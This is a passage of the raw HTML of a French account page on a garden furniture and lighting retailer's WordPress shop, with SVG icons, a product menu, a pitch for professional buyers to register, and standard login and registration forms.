7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="home" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M5 10v9a1 1 0 001 1h12a1 1 0 001-1v-9" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><path d="M21 11l-8.693-6.761a.5.5 0 00-.614 0L3 11" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></symbol><symbol viewBox="0 0 40 40" id="information" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 16h2v12h-2zM19 12h2v2h-2z"/></symbol><symbol viewBox="0 0 16 16" id="left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M8.394 13.941L4.073 8l4.321-5.941 1.212.882L5.927 8l3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M2 6h20v2H2zM2 16h20v2H2zM2 11h20v2H2z"/></symbol><symbol viewBox="0 0 16 16" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M3 7h10v2H3z"/></symbol><symbol viewBox="0 0 16 16" id="plus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 7H9V3H7v4H3v2h4v4h2V9h4z"/></symbol><symbol viewBox="3.5 4.5 16 16" id="plus-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M3.5 4.5h16v16h-16z"/><path d="M15.5 11.5h-3v-3h-2v3h-3v2h3v3h2v-3h3z"/></symbol><symbol viewBox="0 0 24 24" id="plus-zoom" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 11h-7V4h-2v7H4v2h7v7h2v-7h7z"/></symbol><symbol viewBox="0 0 16 16" id="right" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M7.606 13.941L11.927 8 7.606 2.059l-1.212.882L10.073 8l-3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="search" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 18.586l-3.402-3.402A6.953 6.953 0 0018 11c0-3.86-3.141-7-7-7-3.86 0-7 3.14-7 7 0 3.859 3.14 7 7 7 1.57 0 3.015-.526 4.184-1.402L18.586 20 20 18.586zM6 11c0-2.757 2.243-5 5-5s5 2.243 5 5-2.243 5-5 5-5-2.243-5-5z"/></symbol><symbol viewBox="0 0 16 16" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M7 2.957V10h1V2.957l1.646 1.647.708-.708L7.5 1.043 4.646 3.896l.708.708z"/><path d="M10 6v1h1v6H4V7h1V6H3v8h9V6z"/><path fill="none" d="M0 0h16v16H0z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.958 19.465l-.906-14.969a1.613 1.613 0 00-1.59-1.492H5.507c-.835 0-1.541.668-1.592 1.492l-.913 14.969c-.05.821.58 1.492 1.408 1.492H19.55a1.39 1.39 0 001.41-1.492zm-15.926-.503L5.884 5h12.2l.845 13.963H5.032z"/><path d="M13.97 6.993v2.52c0 .146-.06.447-.232.734-.286.476-.801.763-1.763.763-.961 0-1.477-.286-1.762-.763a1.594 1.594 0 01-.232-.735V6.993H7.986v2.52c0 .475.127 1.11.516 1.76.649 1.083 1.817 1.732 3.473 1.732 1.657 0 2.825-.65 3.474-1.732a3.473 3.473 0 00.516-1.76v-2.52H13.97z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-2" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.395 3H4.87a.847.847 0 00-.847.847v16.27c0 .467.378.847.846.847h13.527c.469 0 .848-.38.848-.846V3.847A.848.848 0 0018.395 3zm-.847 16.27H5.715V4.694H17.55V19.27z"/><path d="M11.631 14.657a4.31 4.31 0 004.304-4.304V6.895a.847.847 0 10-1.693 0v3.458a2.615 2.615 0 01-2.611 2.61 2.614 2.614 0 01-2.611-2.61V6.895a.847.847 0 00-1.694 0v3.458a4.311 4.311 0 004.305 4.304z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-3" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.388 19.768l-.81-12.346a1.071 1.071 0 00-1.069-1.001h-1.384A3.432 3.432 0 0011.696 3a3.432 3.432 0 00-3.428 3.421H6.884c-.565 0-1.032.438-1.07 1.001l-.812 12.392a1.072 1.072 0 001.07 1.141h11.25a1.071 1.071 0 001.066-1.187zM11.696 5.143c.707 0 1.282.573 1.286 1.278h-2.571a1.287 1.287 0 011.285-1.278zm-4.48 13.67l.671-10.25h7.619l.672 10.25H7.215z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-4" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M18.633 20.101L18.09 8.143a.818.818 0 00-.817-.78h-2.455V6c0-1.654-1.346-3-3-3s-3 1.346-3 3v1.362H6.364a.818.818 0 00-.818.781l-.545 12.002a.818.818 0 00.817.855H17.82a.818.818 0 00.814-.899zm-8.179-14.1c0-.753.612-1.365 1.364-1.365.752 0 1.364.612 1.364 1.364v1.362h-2.728V6zm-3.78 13.363l.471-10.365h1.673v.818a.818.818 0 001.636 0v-.818h2.728v.818a.818.818 0 001.636 0v-.818h1.673l.47 10.365H6.675z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-5" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.311 20.091L18.256 8.486a.794.794 0 00-.79-.723h-2.383V5.912A2.915 2.915 0 0012.171 3 2.915 2.915 0 009.26 5.912v1.851H6.877a.794.794 0 00-.79.723l-1.06 11.648a.794.794 0 00.791.866H18.525a.794.794 0 00.786-.909zm-8.463-14.18c0-.729.594-1.323 1.323-1.323.73 0 1.324.594 1.324 1.324v1.851h-2.647V5.912zm-4.16 13.5l.914-10.06h9.138l.915 10.06H6.688z"/><path d="M10.615 10.643a.801.801 0 00-.561-.233.801.801 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.801.801 0 00.562.232.8.8 0 00.561-.232.799.799 0 00.233-.561.799.799 0 00-.233-.562zM14.85 10.643a.801.801 0 00-.561-.233.8.8 0 00-.562.233.8.8 0 00-.232.562.8.8 0 00.232.561.8.8 0 00.562.232.8.8 0 00.562-.232.8.8 0 00.232-.561.8.8 0 00-.232-.562z"/></symbol><symbol viewBox="0 0 24 24" id="shop-cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.347 6.057a.818.818 0 00-.656-.33H7.09l-.222-2A.818.818 0 006.054 3H3.873a.818.818 0 000 1.636h1.45l.22 1.99.003.021.786 7.08a.818.818 0 00.813.728H17.57c.362 0 .68-.238.784-.584l2.122-7.091a.818.818 0 00-.128-.723zm-3.387 6.761H7.878l-.606-5.454h11.32l-1.632 5.454zM8.782 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 008.782 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637zM15.273 16.09a2.457 2.457 0 00-2.455 2.455A2.457 2.457 0 0015.273 21a2.457 2.457 0 002.454-2.455 2.457 2.457 0 00-2.454-2.454zm0 3.274a.82.82 0 010-1.637.82.82 0 010 1.637z"/></symbol><symbol viewBox="0 0 24 24" id="socials" xmlns="http://www.w3.org/2000/svg"><path d="M17 13c-1.2 0-2.266.542-3 1.382l-3.091-1.546c.058-.27.091-.549.091-.836 0-.287-.033-.566-.091-.836L14 9.618c.734.84 1.8 1.382 3 1.382 2.206 0 4-1.794 4-4s-1.794-4-4-4-4 1.794-4 4c0 .287.033.566.091.836L10 9.382A3.975 3.975 0 007 8c-2.206 0-4 1.794-4 4s1.794 4 4 4c1.2 0 2.266-.542 3-1.382l3.091 1.546c-.058.27-.091.549-.091.836 0 2.206 1.794 4 4 4s4-1.794 4-4-1.794-4-4-4zm0-8c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2zM7 14c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm10 5c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 12 12" id="star" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h12v12H0z"/><path d="M6 1l1.18 3.82L11 5 7.91 7.18 9.09 11 6 8.639 2.91 11l1.18-3.82L1 5l3.82-.18z"/></symbol><symbol viewBox="0 0 40 40" id="success" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M18 27.414l-6.707-6.707 1.414-1.414L18 24.586l11.293-11.293 1.414 1.414z"/></symbol><symbol viewBox="0 0 20 20" id="video" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h20v20H0z"/><path d="M5 4l10 6-10 6z"/></symbol><symbol viewBox="0 0 40 40" id="warning" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 15h2v6h-2zM19 23h2v2h-2z"/><path d="M26 29H14c-1.673 0-3.016-.648-3.684-1.778s-.589-2.618.218-4.085l6.18-11.238c.825-1.5 1.992-2.325 3.286-2.325s2.461.825 3.285 2.325l6.182 11.238c.807 1.467.886 2.955.218 4.085S27.674 29 26 29zm-6-17.426c-.524 0-1.083.47-1.534 1.289l-6.18 11.238c-.457.831-.548 1.598-.249 2.104.299.505 1.015.795 1.963.795h12c.948 0 1.664-.29 1.963-.796s.209-1.272-.248-2.103l-6.182-11.239c-.451-.818-1.01-1.288-1.533-1.288z"/></symbol></svg></div>
<div id="page" class="site">

	
			<header id="masthead" class="site-header custom text-dark header-prebuild header-v7 transparent-hover">

					<div class="header-main header-contents has-center menu-center">
			<div class="konte-container-fluid site-header__container">
									
					<div class="header-left-items header-items ">
						<div class="site-branding">
	<a href="https://newgarden.es/fr/" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

	<p class="site-title"><a href="https://newgarden.es/fr/" rel="home">Newgarden</a></p>	<p class="site-description">Be happy</p></div>
					</div>

									
					<div class="header-center-items header-items has-menu">
						<nav id="primary-menu" class="main-navigation primary-navigation">
	<ul id="menu-main-menu-frances" class="menu nav-menu"><li id="menu-item-56147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56147"><a href="https://newgarden.es/fr/nous/">Nous</a></li>
<li id="menu-item-56148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56148 menu-item-mega"><a href="https://newgarden.es/fr/boutique/">Produits<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu mega-menu" >

<li class="mega-menu-container container">

<ul class='mega-menu-main'>
	<li id="menu-item-56149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56149 mega-sub-menu col-1_4"><a href="https://newgarden.es/fr/boutique/">VOIR TOUS<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56150"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catalogue général 2026  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li id="menu-item-56152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56152 mega-sub-menu col-1_4"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/">ECLAIRAGE<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56153"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire/">LAMPE DE PIED</a></li>
		<li id="menu-item-56154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56154"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampe-a-cote/">LAMPES À POSER</a></li>
		<li id="menu-item-56155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56155"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire-et-appliques/">LAMPADAIRE ET APPLIQUES</a></li>
		<li id="menu-item-56156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56156"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-sans-fil/">PLAFONNIERS SANS FIL</a></li>
		<li id="menu-item-56157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56157"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-a-fil/">PLAFONNIERS À FIL</a></li>
		<li id="menu-item-56158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56158"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/guirlandes/">GUIRLANDES</a></li>
		<li id="menu-item-56219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56219"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/balises-et-piques-fr/">BALISES ET PIQUES</a></li>
		<li id="menu-item-56220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56220"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/boules-et-cubes/">BOULES ET CUBES</a></li>
		<li id="menu-item-56221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56221"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/appliques/">APPLIQUES MURALES</a></li>
		<li id="menu-item-56222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56222"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/portables/">PORTABLES</a></li>
		<li id="menu-item-56223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56223"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/haut-parleurs/">HAUT-PARLEURS</a></li>
		<li id="menu-item-56224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56224"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/noel/">NOËL</a></li>
	</ul>
</li>
	<li id="menu-item-56225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56225 mega-sub-menu col-1_4"><a href="https://newgarden.es/fr/categorie-produit/mobilier/">MOBILIER<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56226"><a href="https://newgarden.es/fr/categorie-produit/mobilier/chaises-longues-et-lits-balinais/">CHAISES LONGUES ET LITS BALINAIS</a></li>
		<li id="menu-item-56227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56227"><a href="https://newgarden.es/fr/categorie-produit/mobilier/sieges/">SIÈGES</a></li>
		<li id="menu-item-56228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56228"><a href="https://newgarden.es/fr/categorie-produit/mobilier/tables-et-tables-basses/">TABLES ET TABLES BASSES</a></li>
		<li id="menu-item-56229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56229"><a href="https://newgarden.es/fr/categorie-produit/mobilier/porte-bouteilles/">PORTE-BOUTEILLES</a></li>
		<li id="menu-item-56230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56230"><a href="https://newgarden.es/fr/categorie-produit/mobilier/bars/">BARS</a></li>
	</ul>
</li>
	<li id="menu-item-56244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56244 mega-sub-menu col-1_4"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/">POT DE FLEURS<span class="caret"><i class="fa fa-caret-down"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-56245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56245"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-sans-eclairage/">POTS DE FLEURS SANS ÉCLAIRAGE</a></li>
		<li id="menu-item-56246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56246"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/maceteros-con-luz-fr/">POTS DE FLEURS AVEC ÉCLAIRAGE</a></li>
		<li id="menu-item-56247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56247"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-ronds/">POTS DE FLEURS RONDS</a></li>
		<li id="menu-item-56248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56248"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-carrees/">POTS DE FLEURS CARRÉES</a></li>
		<li id="menu-item-56249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56249"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/jardinieres/">JARDINIÈRES</a></li>
	</ul>
</li>
</ul></li></ul>
</li>
<li id="menu-item-56250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56250"><a href="#">Acheter<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-56251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56251"><a target="_blank" rel="noopener" href="https://newgardenshop.fr/">Boutiques individuelles</a></li>
	<li id="menu-item-56252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56252"><a href="https://newgardenshop.fr/pages/acheter-professionnel">Boutique professionnelle</a></li>
</ul>
</li>
<li id="menu-item-56253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56253"><a href="https://newgarden.es/fr/bien-durable/">Durable et responsable</a></li>
<li id="menu-item-56254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56254"><a href="https://newgarden.es/fr/lesprit-de-bonheur-comme-philosophie-de-vie/">Talent</a></li>
<li id="menu-item-56255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56255"><a href="https://newgarden.es/fr/professionnels/">Professionnels</a></li>
<li id="menu-item-56256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56256"><a href="https://newgarden.es/fr/contact/">Contact<span class="caret"><i class="fa fa-caret-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-56289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56289"><a href="https://newgarden.es/fr/contact/">Contact</a></li>
	<li id="menu-item-56290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56290"><a href="https://newgardenshop.es/pages/contactanos">Support après-vente</a></li>
</ul>
</li>
</ul></nav>
					</div>

									
					<div class="header-right-items header-items ">
						<div class="header-account header-account--icon">
			<a href="https://newgarden.es/fr/mon-compte/" data-toggle="link" data-target="login-panel">
			<span class="svg-icon icon-account size-normal "><svg> <use xlink:href="#account"></use> </svg></span><span class="screen-reader-text">Sign in</span>		</a>
	</div>

<div class="header-search icon">
			<form method="get" action="https://newgarden.es/fr/">
			<label>
				<span class="screen-reader-text">Search</span>
				<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>				<input type="text" name="s" class="search-field" value="" placeholder="Search" autocomplete="off">
									<input type="hidden" name="post_type" value="product">
							</label>
		</form>

			</div>

<div class="header-cart">
	<a href="https://newgarden.es/fr/panier/" data-toggle="off-canvas" data-target="cart-panel">
		<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>		<span class="screen-reader-text">Cart</span>
		<span class="counter cart-counter">0</span>
	</a>
</div>
					</div>

							</div>
		</div>
		
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es/fr/" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Search</span>
</div></div>
		</div>
	</div>

	
		</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">

		
		<div class="site-content-container container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<div id="post-16186" class="post-16186 page type-page status-publish hentry">
					<header class="entry-header">
			<h1 class="entry-title">Mon Compte</h1>
					</header><!-- .entry-header -->
	
	<div class="entry-content">
		<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-md vc_hidden-sm vc_hidden-xs mpc-column" data-column-id="mpc_column-2696a618b743a0"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
<p style="text-align: center;"><img decoding="async" class="size-full wp-image-41572 aligncenter" title="logo registro" src="https://newgarden.es/wp-content/uploads/2022/02/logo-registro.png" alt="logo registro" width="50" height="51"></p>
<p style="text-align: center;">Faites vos achats&nbsp;<strong>en un temps record en tant que professionnel</strong>, et b&eacute;n&eacute;ficiez de&nbsp;<strong>votre remise directe</strong>:</p>
<p style="text-align: center;"><a class="btn big black" href="https://newgardenshop.fr/pages/register" target="_self" rel="noopener noreferrer">Je suis H&Ocirc;TELIER / HORECA &gt;</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a class="btn big black" href="https://newgardenshop.fr/pages/register" target="_self" rel="noopener noreferrer">Je suis d&eacute;corateur, architecte, installateur, CONTRACT &gt;</a></p>
<h6 style="text-align: center;">Vous &ecirc;tes un particulier? <a href="https://newgardenshop.fr/">Cliquez ici</a> pour acheter en tant que particulier</h6>
<p>

		</p></div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg mpc-column" data-column-id="mpc_column-59696a618b74dc1"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
<p style="text-align: center;"><img decoding="async" class="size-full wp-image-41572 aligncenter" title="logo registro" src="https://newgarden.es/wp-content/uploads/2022/02/logo-registro.png" alt="logo registro" width="50" height="51"></p>
<p style="text-align: center;">Faites vos achats&nbsp;<strong>en un temps record en tant que professionnel</strong>, et b&eacute;n&eacute;ficiez de&nbsp;<strong>votre remise directe</strong>:</p>
<p style="text-align: center;"><a class="btn big black" href="https://newgardenshop.fr/pages/register" target="_self" rel="noopener noreferrer">Je suis H&Ocirc;TELIER / HORECA &gt;</a></p>
<p style="text-align: center;"><a class="btn big black" href="https://newgardenshop.fr/pages/register" target="_self" rel="noopener noreferrer">Je suis d&eacute;corateur, architecte, installateur, CONTRACT &gt;</a></p>
<h6 style="text-align: center;">Vous &ecirc;tes un particulier? <a href="https://newgardenshop.fr/">Cliquez ici</a> pour acheter en tant que particulier</h6>
<p>

		</p></div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-9696a618b758d3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_20 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-78696a618b75eee"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1644578729929">
		<div class="wpb_wrapper">
			
<p style="text-align: center;"><strong>Si vous &ecirc;tes un REVENDEUR, vous avez un MAGASIN D&rsquo;&Eacute;CLAIRAGE, de D&Eacute;CORATION ou de JARDIN,</strong> Inscrivez-vous dans le formulaire suivant et <span style="color: #99ccff;">achetez aussi en une minute avec votre remise directe :</span></p>
<p>

		</p></div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-60696a618b7695e"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_20 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-75696a618b793d0"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

	<div class="text-center login-tabs-nav">
		<span class="tab-nav underline-hover active" data-tab="login">Sign in</span>
		<span class="tab-nav underline-hover" data-tab="register">Create An Account</span>
	</div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1 active">

		
		<h2>Sign in</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Identifiant ou e-mail</label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value=""></p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Mot de passe</label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"></p>

			
			<p class="form-row rememberme">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"><span>Se souvenir de moi</span>
				</label>
			</p>

			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b049c3b20c"><input type="hidden" name="_wp_http_referer" value="/fr/mon-compte/"><button type="submit" class="woocommerce-button button woocommerce-form-login__submit large" name="login" value="Se connecter">Sign in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://newgarden.es/fr/mon-compte/lost-password/">Mot de passe perdu&nbsp;?</a>
			</p>

			
		</form>

		
	</div>

	<div class="u-column2 col-2">

		<h2>Create An Account</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register">

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">E-mail&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value=""></p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Mot de passe&nbsp;<span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password"></p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Vos donn&eacute;es personnelles seront utilis&eacute;es pour traiter votre commande, am&eacute;liorer votre exp&eacute;rience sur ce site, g&eacute;rer l'acc&egrave;s &agrave; votre compte et &agrave; d'autres fins d&eacute;crites dans notre <a href="https://newgarden.es/fr/politique-de-confidentialite/" class="woocommerce-privacy-policy-link" target="_blank">Politique de confidentialit&eacute;</a></p>
</div>
			<p class="woocommerce-form-row form-row">
